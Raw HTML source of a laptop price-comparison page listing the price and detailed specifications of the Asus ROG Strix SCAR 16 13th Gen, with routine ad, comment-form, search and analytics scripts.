                            Egypt </a>                         <a href="https://www.laptop6.com/eu/home"
                            >
                            Europe </a>                         <a href="https://www.laptop6.com/fi/home"
                            >
                            Finland </a>                         <a href="https://www.laptop6.com/fr/home"
                            >
                            France </a>                         <a href="https://www.laptop6.com/germany/home"
                            >
                            Germany </a>                         <a href="https://www.laptop6.com/gh/home"
                            >
                            Ghana </a>                         <a href="https://www.laptop6.com/gr/home"
                            >
                            Greece </a>                         <a href="https://www.laptop6.com/hk/home"
                            >
                            Hong Kong </a>                         <a href="https://www.laptop6.com/in/home"
                            >
                            India </a>                         <a href="https://www.laptop6.com/id/home"
                            >
                            Indonesia </a>                         <a href="https://www.laptop6.com/iq/home"
                            >
                            Iraq </a>                         <a href="https://www.laptop6.com/il/home"
                            >
                            Israel </a>                         <a href="https://www.laptop6.com/it/home"
                            >
                            Italy </a>                         <a href="https://www.laptop6.com/ke/home"
                            >
                            Kenya </a>                         <a href="https://www.laptop6.com/kw/home"
                            >
                            Kuwait </a>                         <a href="https://www.laptop6.com/mg/home"
                            >
                            Madagascar </a>                         <a href="https://www.laptop6.com/mx/home"
                            >
                            Mexico </a>                         <a href="https://www.laptop6.com/ma/home"
                            >
                            Morocco </a>                         <a href="https://www.laptop6.com/np/home"
                            >
                            Nepal </a>                         <a href="https://www.laptop6.com/nl/home"
                            >
                            Netherlands </a>                         <a href="https://www.laptop6.com/nz/home"
                            >
                            New Zealand </a>                         <a href="https://www.laptop6.com/nng/home"
                            >
                            Nigeria </a>                         <a href="https://www.laptop6.com/no/home"
                            >
                            Norway </a>                         <a href="https://www.laptop6.com/om/home"
                            >
                            Oman </a>                         <a href="https://www.laptop6.com/pk/home"
                            >
                            Pakistan </a>                         <a href="https://www.laptop6.com/pg/home"
                            >
                            Papua New Guinea </a>                         <a href="https://www.laptop6.com/ph/home"
                            >
                            Philippines </a>                         <a href="https://www.laptop6.com/pl/home"
                            >
                            Poland </a>                         <a href="https://www.laptop6.com/qa/home"
                            >
                            Qatar </a>                         <a href="https://www.laptop6.com/ro/home"
                            >
                            Romania </a>                         <a href="https://www.laptop6.com/ru/home"
                            >
                            Russia </a>                         <a href="https://www.laptop6.com/sa/home"
                            >
                            Saudi Arabia </a>                         <a href="https://www.laptop6.com/sl/home"
                            >
                            Sierra Leone </a>                         <a href="https://www.laptop6.com/sg/home"
                            >
                            Singapore </a>                         <a href="https://www.laptop6.com/za/home"
                            >
                            South Africa </a>                         <a href="https://www.laptop6.com/kr/home"
                            >
                            South Korea </a>                         <a href="https://www.laptop6.com/es/home"
                            >
                            Spain </a>                         <a href="https://www.laptop6.com/lk/home"
                            >
                            Sri Lanka </a>                         <a href="https://www.laptop6.com/se/home"
                            >
                            Sweden </a>                         <a href="https://www.laptop6.com/ch/home"
                            >
                            Switzerland </a>                         <a href="https://www.laptop6.com/tz/home"
                            >
                            Tanzania </a>                         <a href="https://www.laptop6.com/th/home"
                            >
                            Thailand </a>                         <a href="https://www.laptop6.com/tr/home"
                            >
                            Turkey </a>                         <a href="https://www.laptop6.com/ae/home"
                            >
                            UAE </a>                         <a href="https://www.laptop6.com/uk/home"
                            >
                            United Kingdom </a>                         <a href="https://www.laptop6.com/us/home"
                            >
                            United States </a>                         <a href="https://www.laptop6.com/vn/home"
                            >
                            Vietnam </a>                         <a href="https://www.laptop6.com/zw/home"
                            >
                            Zimbabwe </a> 
                </div>
            </div>
        </div>
         <a href="https://calculator.cool/sales-tax-calculator.html"><button style="margin-top: 18px;cursor: pointer;">Sales Tax Calculator</button></a>
        <div class="serachdiv">
            <input type="text" placeholder="Product Search..." class="serachbox" id="searchname">
            <div id="resultserach" class="resultserach"></div>
        </div>

    </div>

</header>

<div class="ads-header">
    



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- Responsive57 -->
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-6152120620428066"
         data-ad-slot="7316378837"
         data-ad-format="auto"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>

</div>

<div class="wrapper">


    

    <div id="breadcrumb">

        
            <a data-page="products-detail.php /laptops/asus/rog-strix-scar-16-13th-gen-13238  2" href="https://www.laptop6.com">Home  </a>

            
                        >> <a data-page="products-detail.php /laptops/asus/rog-strix-scar-16-13th-gen-13238  3" href="https://www.laptop6.com/laptops/">Laptops</a>

                        
                        >> <a data-page="products-detail.php /laptops/asus/rog-strix-scar-16-13th-gen-13238  3" href="https://www.laptop6.com/laptops/asus/">Asus</a>

                        
                        >> Rog Strix Scar 16 13th Gen 13238

    </div>

        </header>

<!--============================================Detail Page HTML==============================-->


<div class="cover-pro">
    <h1>Asus ROG Strix SCAR 16 13th Gen  - Price and Specs</h1>

    
    <!--============================================Mobile image and google ads box==============================-->

    <div id="box" class="detail-pro">
        <img src="https://www.laptop6.com//products/ASUS_ROG_Strix_SCAR_15_13th_Gen.jpg" alt="ASUS ROG Strix SCAR 16 13th Gen" <div class="laptop-img-detail"/><br />

        <h2> Price -

              &nbsp;$2,999 </h2>


        
    </div>


    <!--=============================================google ad=========================================================-->
    <div id="box" class="detail-pro">
       



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- Responsive57 -->
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-6152120620428066"
         data-ad-slot="7316378837"
         data-ad-format="auto"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>

    </div></div>

<div class="cover-pro">
    <div class="cover">
        <h2>Hand-On Video </h2>
        <div class="video">
            <img src="https://www.laptop6.com/images/videoicon.jpg" class="video-img">

                            <div class="video-text">No such videos availabe at this time</div>
                    </div></div>

    <!--================================================Overview==============================================-->


    <div class="cover">
        <h2>Overview</h2>
        
        <span id="description"><p>            </p></span>
    </div>

    <!--================================================Specification==============================================-->

    <div class="cover" data-query="SELECT * FROM products WHERE id='13238'">
        <h2>Full Specification</h2>

            </div>

    <div>
<div>
<div>ASUS ROG Strix SCAR 16 Laptop comes with 13th Generation, Intel Core i9-13980HX Processor,&nbsp;32GB DDR5 4800 MHz/PC5 38400 (16G X 2) Dual-Channel SODIMM Memory and&nbsp;1TB PCIe 4.0 NVMe M.2 Performance SSD (RAID 0) (solid state drive) internal storage. The Laptop has 16.0 inches screen size,&nbsp;(W x D x H) 35.4 x 26.4 x 2.26 ~ 3.04 cm (13.94 x 10.39 x 0.89 ~ 1.20) Physical Dimension and&nbsp;2.50 Kg (5.51 lbs) weight and 90WHrs, 4S1P, 4-cell Li-ion battery.</div>
</div>
</div>
<div>
<table style="height: 2104px;" border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr style="height: 46px;">
<td style="height: 10px; width: 125px;">
<p>Manufacturer</p>
</td>
<td style="height: 10px; width: 509px;">ASUS</td>
</tr>
<tr style="height: 46px;">
<td style="height: 10px; width: 125px;">
<p>Product Type</p>
</td>
<td style="height: 10px; width: 509px;">
<p>Ultra-slim Gaming Laptop (Feb, 2023)</p>
</td>
</tr>
<tr style="height: 46px;">
<td style="height: 10px; width: 125px;">
<p>Model No</p>
</td>
<td style="height: 10px; width: 509px;">
<p>ROG Strix SCAR 16 (G634JY-XS97)</p>
</td>
</tr>
<tr style="height: 64px;">
<td style="height: 10px; width: 125px;">
<p>Operating System</p>
</td>
<td style="height: 10px; width: 509px;">
<p>Windows 11 Home 64-bit</p>
</td>
</tr>
<tr style="height: 69px;">
<td style="height: 10px; width: 125px;">Processor &amp; Chipset</td>
<td style="height: 10px; width: 509px;">
<p>13th Generation<br />Intel Core i9-13980HX<br />2.2 GHz (36M Cache, up to 5.5 GHz, 24 cores: 8 P-cores and 16 E-cores)<br />Intel Mobil Raptor Lake Chipset</p>
</td>
</tr>
<tr style="height: 46px;">
<td style="height: 37px; width: 125px;">
<p>RAM Memory</p>
</td>
<td style="height: 37px; width: 509px;">
<p>32 GB DDR5 4800 MHz/PC5 38400 (16G X 2) Dual-Channel SODIMM</p>
</td>
</tr>
<tr style="height: 46px;">
<td style="height: 37px; width: 125px;">Solid State Drive (SSD)</td>
<td style="height: 37px; width: 509px;">
<p>1 TB PCIe 4.0 NVMe M.2 Performance SSD (RAID 0)</p>
</td>
</tr>
<tr style="height: 64px;">
<td style="height: 10px; width: 125px;">Keyboard</td>
<td style="height: 10px; width: 509px;">
<div class="ProductSpec__descriptionContainer__XSXH6">
<div class="ProductSpec__rowDescription__2XqDv">
<div class="ProductSpec__rowDescriptionItem__1ZEIq">Backlit Chiclet Keyboard Per-Key RGB</div>
</div>
</div>
</td>
</tr>
<tr style="height: 46px;">
<td style="height: 46px; width: 125px;">Pointing Device Type</td>
<td style="height: 46px; width: 509px;">
<p>Touchpad</p>
</td>
</tr>
<tr style="height: 64px;">
<td style="height: 22px; width: 125px;">Physical Dimension</td>
<td style="height: 22px; width: 509px;">(W x D x H) 35.4 x 26.4 x 2.26 ~ 3.04 cm (13.94 x 10.39 x 0.89 ~ 1.20)</td>
</tr>
<tr style="height: 46px;">
<td style="height: 46px; width: 125px;">Weight</td>
<td style="height: 46px; width: 509px;">2.50 Kg (5.51 lbs)</td>
</tr>
<tr style="height: 46px;">
<td style="height: 30px; width: 125px;">Color Options</td>
<td style="height: 30px; width: 509px;">Glacier Blue and Original Black</td>
</tr>
<tr style="height: 64px;">
<td style="height: 10px; width: 125px;">Memory card reader</td>
<td style="height: 10px; width: 509px;">
<p>Yes</p>
</td>
</tr>
<tr style="height: 33px;">
<td style="width: 125px; height: 33px;">Security features</td>
<td style="width: 509px; height: 33px;">Trusted Platform Module (Firmware TPM)<br />BIOS Administrator Password and User Password Protection</td>
</tr>
<tr style="height: 36px;">
<td style="height: 36px; width: 125px;">Manufacturer Warrenty</td>
<td style="height: 36px; width: 509px;">1 Year</td>
</tr>
<tr style="height: 46px;">
<td style="height: 33px; width: 634px;" colspan="2">
<p><strong>Display</strong></p>
</td>
</tr>
<tr style="height: 46px;">
<td class="text5" style="height: 46px; width: 125px;">Screen Size</td>
<td style="height: 46px; width: 509px;">
<p>16.0 inch</p>
</td>
</tr>
<tr style="height: 46px;">
<td style="height: 14px; width: 125px;">
<p>Resolution</p>
</td>
<td style="height: 14px; width: 509px;">
<p>2560 x 1600 pixels, 16:10 ratio</p>
</td>
</tr>
<tr style="height: 64px;">
<td style="height: 44px; width: 125px;">
<p>Screen Type</p>
</td>
<td style="height: 44px; width: 509px;">
<p>QHD Plus (WQXGA)<br />ROG Nebula HDR Display<br />Anti-glare display<br />DCI-P3:100%<br />Refresh Rate: 240Hz<br />Response Time: 3ms<br />Mini LED<br />G-Sync<br />Pantone Validated<br />MUX Switch + NVIDIA Advanced Optimus<br />Support Dolby Vision HDR: Yes</p>
</td>
</tr>
<tr style="height: 43px;">
<td style="width: 125px; height: 43px;">
<p>Backlight Technology</p>
</td>
<td style="width: 509px; height: 43px;">
<p>Yes</p>
</td>
</tr>
<tr style="height: 46px;">
<td style="height: 46px; width: 125px;">Graphics</td>
<td style="height: 46px; width: 509px;">
<p>NVIDIA GeForce RTX 4090</p>
</td>
</tr>
<tr style="height: 53px;">
<td style="width: 125px; height: 26px;">Dadicated Graphic Card</td>
<td style="width: 509px; height: 26px;">16 GB GDDR6 ROG Boost: 2090MHz at 175W (2040MHz Boost Clock+50MHz OC, 150W+25W Dynamic Boost)</td>
</tr>
<tr style="height: 46px;">
<td style="height: 46px; width: 634px;" colspan="2">
<p><strong>Network &amp; Communication</strong></p>
</td>
</tr>
<tr style="height: 46px;">
<td style="height: 46px; width: 125px;">
<p>Wireless LAN</p>
</td>
<td style="height: 46px; width: 509px;">Wi-Fi 6E (802.11ax) (Triple band) 2x2</td>
</tr>
<tr style="height: 46px;">
<td style="height: 10px; width: 125px;">
<p>Bluetooth</p>
</td>
<td style="height: 10px; width: 509px;">Yes, 5.2</td>
</tr>
<tr style="height: 58px;">
<td style="height: 10px; width: 125px;">
<p>Ethernet Technology</p>
</td>
<td style="height: 10px; width: 509px;">Gigabit Ethernet LAN</td>
</tr>
<tr style="height: 46px;">
<td style="height: 46px; width: 634px;" colspan="2">
<p><strong>Battery &amp; Power</strong></p>
</td>
</tr>
<tr style="height: 64px;">
<td style="height: 40px; width: 125px;">
<p>Type &amp; Capacity</p>
</td>
<td style="height: 40px; width: 509px;">90WHrs, 4S1P, 4-cell Li-ion battery</td>
</tr>
<tr style="height: 64px;">
<td style="width: 125px; height: 36px;">Battery Timing</td>
<td style="width: 509px; height: 36px;">
<p>Upto 8 Hours</p>
</td>
</tr>
<tr style="height: 64px;">
<td style="height: 41px; width: 125px;">
<p>Power Supply Wattage</p>
</td>
<td style="height: 41px; width: 509px;">&oslash;6.0, 330W AC Adapter, Output: 20V DC, 16.5A, 330W, Input: 100~240C AC 50/60Hz universal<br />TYPE-C, 100W AC Adapter, Output: 20V DC, 5A, 100W, Input: 100~240V AC 50/60Hz universal</td>
</tr>
<tr style="height: 46px;">
<td style="height: 46px; width: 634px;" colspan="2">
<p><strong>Interfaces/Ports</strong></p>
</td>
</tr>
<tr style="height: 64px;">
<td style="height: 28px; width: 125px;">
<p>USB</p>
</td>
<td style="height: 28px; width: 509px;">1x 3.5mm Combo Audio Jack<br />1x 2.5G LAN port<br />1x Thunderbolt 4 support DisplayPort / G-SYNC<br />1x USB 3.2 Gen 2 Type-C support DisplayPort / power delivery / G-SYNC<br />2x USB 3.2 Gen 2 Type-A</td>
</tr>
<tr style="height: 46px;">
<td style="height: 46px; width: 125px;">
<p>HDMI</p>
</td>
<td style="height: 46px; width: 509px;">1 x HDMI 2.1 FRL</td>
</tr>
<tr style="height: 46px;">
<td style="height: 17px; width: 125px;">
<p>VGA</p>
</td>
<td style="height: 17px; width: 509px;">
<p>720P HD camera</p>
</td>
</tr>
<tr style="height: 64px;">
<td style="height: 10px; width: 125px;">Audio</td>
<td style="height: 10px; width: 509px;">
<div class="itemInfo">
<div class="ProductSpec__descriptionContainer__XSXH6">
<div class="ProductSpec__rowDescription__2XqDv">
<div class="ProductSpec__rowDescriptionItem__1ZEIq"><span class="rowDesItem">Smart Amp Technology<br />Dolby Atmos<br />AI noise-canceling technology<br />Hi-Res certification<br />Support Microsoft Cortana near field/Far field<br />Built-in array microphone<br />4-speaker system with Smart Amplifier Technology</span></div>
</div>
</div>
</div>
</td>
</tr>
<tr style="height: 46px;">
<td style="height: 46px; width: 634px;" colspan="2">
<p><strong>Extras</strong></p>
</td>
</tr>
<tr style="height: 46px;">
<td style="height: 46px; width: 125px;">
<p>More Features</p>
</td>
<td style="height: 46px; width: 509px;">
<div class="itemInfo">Device Lighting: Aura Sync Light Bar, Aura Sync logo, Aura Sync Bezel Glow</div>
</td>
</tr>
</tbody>
</table>
<div>&nbsp;</div>
</div>

    <div class="ads-cover">

       



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- Responsive57 -->
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-6152120620428066"
         data-ad-slot="7316378837"
         data-ad-format="auto"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>

    </div>



    
    <div id="main-product-box">


        <h3> Read User Comments </h3>
            <div id="main-product-box5"><a name="post"></a>
        <hr>
        <!--============================================Post Comment===============================================================-->
        <h3>Post You Comment</h3>

        <form  method="post" action="" name="commentsform" id="commentsform">
            <input type="hidden" name="id" value="13238" />
            <input type="hidden" name="mobile" value="ROG Strix SCAR 16 13th Gen" />

            <div id="messagecomments"></div>

            <div id="tr-comment">
                <div id="td-text">Name:
                    <font size='2' color='red'>*</font></div>
                <div id="td-comment"><input type="text" name="na" id="na" /></div>
            </div>
            <div id="tr-comment">
                <div id="td-text">Email: (hidden)
                    <font size='2' color='red'>*</font></div>
                <div id="td-comment">
                    <input type="text" name="em" id="em" />
                    <input type="hidden" name="ws" id="ws"  value="laptop6.com" size="45%"/>
                    <input type="hidden" name="c_id" id="c_id" value="" />
                    <input name="address" type="hidden" id="address" value="https://www.laptop6.com/rog-strix-scar-16-13th-gen-13238.php" />
                </div>
            </div>

            <div id="tr-comment">
                <div id="td-text">Your Comment:</div>
                <div id="td-comment"><textarea cols="50" rows="4" name="co" id="co"></textarea></div>
            </div>
            <div id="tr-comment">
                                <div id="td-text">9 + 5 = </div>
                <div id="td-comment">
                    <input type="text" name="capcha" id="capcha" size="45%" />
                    <input type="hidden" name="string1" id="string1" value="9"/>
                    <input type="hidden" name="string2" id="string2" value="5"/>
                </div> </div>

            <div id="submit-comment"><input type="button" value="Submit" id="commentsbtn" class="ib"/></div>

        </form>

    </div>
</div>




</div>






<!--- Right panel end  -->




<script type="text/javascript">

    var root = "https://www.laptop6.com/";

    $("#commentsbtn").on('click',function(){
        $('#messagecomments').html('please wait in process. ');

        $.ajax({
            url: root+'products-detail.php',
            type: 'POST',
            data: $('#commentsform').serialize(),
            success: function (data) {
                document.getElementById("commentsform").reset();
                $('#messagecomments').empty(); // but here, it does not
                $('#messagecomments').html(data);
                $('#messagecomments').show(); // but here, it does not
                $("#messagecomments" ).fadeOut( 15000, function() {
                });
            }
        });

    });


    $("form#addnewoffer").submit(function(){

        $.ajax({
            url: root+'offerajax.php',
            type: 'POST',
            data: $('#addnewoffer').serialize(),
            success: function (data) {
                $('#listingproduct').html(data); // but here, it does not

            }
        });

    });





    var page_url = "http://www.laptop6.com/laptops/asus/rog-strix-scar-16-13th-gen-13238";
    var product_id = "13238";
    var country_id ="0";
    $("#subcribesmeprice").on('click',function() {
        var email = $("#emailprice").val();
        if(email=='')
        {
            alert('select email.');
            return false;
        }

        var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
        if(!regex.test(email))
        {
            alert('Please Enter valid email id.');
            return false;
        }

        var price = $( "#price").val();
        if(price=='')
        {
            alert('Enter Your Demand Price.');
            return false;
        }
        else
        {
            $.ajax({
                type: "POST",
                dataType: "HTML",
                url: root+"products-detail.php",
                data:{email:email,price:price,page_link:page_url,product_id:product_id,country_id:country_id},
                success: function(response)
                {
                    $(".msgsuccess").append('<p>'+response+'</p>');
                    $( ".msgsuccess" ).fadeOut( 20000, function() {
                    });


                }
            });

        }

    });

</script>

<div class="ads-footer">




<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- Responsive57 -->
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-6152120620428066"
         data-ad-slot="7316378837"
         data-ad-format="auto"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>

</div>

<div class="wrapper" style="padding:0">


<footer>

        <footer class="disclaimer">
        Disclaimer: Latest and New Laptops, Notebooks and Macbook Price List / Prices are updated
        regularly         . We are trying to provided best possible Laptop Specs and
        prices  and detailed
        Specifications, but we cannot guarantee all information's are 100% correct. The latest launched Laptops are
        priced on the basis of international offerings without including shipment costs and taxes.
        </div>
 </div>
        
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
        <script type="text/javascript">
            $(document).ready(function () {
                $("#brandsearch").change(function () {
                    window.location = $(this).val();
                });
                $("#pricesearch").change(function () {
                    window.location = $(this).val();
                });
                $("#featursearch").change(function () {
                    window.location = $(this).val();
                });
                $("#ossearch").change(function () {
                    window.location = $(this).val();
                });
                $("#selectioncountry").change(function () {
                    window.location = $(this).val();
                });
                $("#priceselect").change(function () {
                    window.location = $(this).val();
                });
                $("#mobilefilter").change(function () {
                    window.location = $(this).val();
                });


            });
        </script>

        <script type="text/javascript">

            var base_url = "https://www.laptop6.com/";
            var cid = "";
            var cname = "";
            var table = "products";


            console.log("base_url "+ base_url);
            console.log("cid "+ cid);
            console.log("cname "+ cname);
            console.log("table "+ table);


            // $('#searchname').on('keyup', function () {
            $(document).on('keyup','#searchname', function () {

                var title = $("#searchname").val();
                if (title == "") {
                    $("#resultserach").empty();
                    return false;
                }
                $.ajax(
                    {
                        type: "POST",
                        // type: "GET",
                        crossDomain: true,
                        dataType: "html",
                        cache: false,
                        headers: {  'Access-Control-Allow-Origin': 'https://laptop6.com/searchajax.php' },

                        url: base_url+"searchajax.php",
                        // url: "https://laptop6.com/searchajax.php",

                        data: {title: title, cid: cid, cname: cname, table: table},
                        success: function (response) {
                            console.log("response "+ response);
                            $("#resultserach").empty();
                            $("#resultserach").append(response);

                        }
                    });
            });

        </script>
        <a style="width:96%;margin:10px 2%;padding:10px" href="https://www.laptop6.com/privacy-policy.php" title="Privacy Policy">Privacy Policy</a>
        
        <footer class="copyright">All Rights Reserved. &copy; Copyrights by <a href="https://www.laptop6.com" title="Laptop6">Laptop6</a>
            </div>
        </footer>
        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"11aa299981ee4c918905230336545ba1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        </html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mGk9pxW_iKP5CKqdeITuhw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767632915984');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>